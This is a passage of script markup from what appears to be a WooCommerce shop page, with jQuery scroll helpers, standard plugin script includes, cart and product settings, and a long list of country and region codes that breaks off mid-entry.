/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://thebohobling.com/shopping-cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nta-js-popup-js-extra">
/* <![CDATA[ */
var ntawaAjax = {"url":"https://thebohobling.com/wp-admin/admin-ajax.php"};
//# sourceURL=nta-js-popup-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/whatsapp-for-wordpress/assets/js/main.js?ver=6.9" id="nta-js-popup-js"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86fe41e391581380e9610b75c51db4aa","fragment_name":"wc_fragments_86fe41e391581380e9610b75c51db4aa","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://thebohobling.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco 